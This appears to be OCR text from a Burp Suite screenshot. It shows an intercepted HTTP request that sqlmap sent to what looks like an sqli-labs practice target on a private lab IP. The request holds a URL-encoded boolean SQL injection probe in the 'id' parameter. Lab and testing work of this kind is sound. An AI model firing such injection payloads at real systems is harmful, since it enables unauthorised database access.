 Burp Suite Professional v2021.6 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://192.168.139.129:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /sqli/Less-1/?id=1%29%20AND%204962%3D2618%20AND%20%284159%3D4159 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.5.3#stable (http://sqlmap.org)
4 Host: 192.168.139.129
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close